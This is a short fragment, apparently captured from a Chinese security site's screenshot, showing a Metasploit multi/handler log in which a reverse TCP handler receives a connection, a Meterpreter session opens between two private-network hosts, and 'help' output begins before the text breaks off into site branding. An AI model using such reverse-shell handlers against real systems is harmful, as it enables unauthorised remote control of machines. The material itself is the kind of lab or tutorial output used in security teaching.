 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.100:4444
[*] Sending stage (78144 bytes) to 192.168.0.101
[*] Meterpreter session 1 opened (192.168.0.100:4444 -> 192.168.0.101:41480 ) at 2022-10-05 23:58:53 +0800
meterpreter >
meterpreter > help
Core Commands
农夫安全
FARMSEC
WWW.FARMSEC.ORG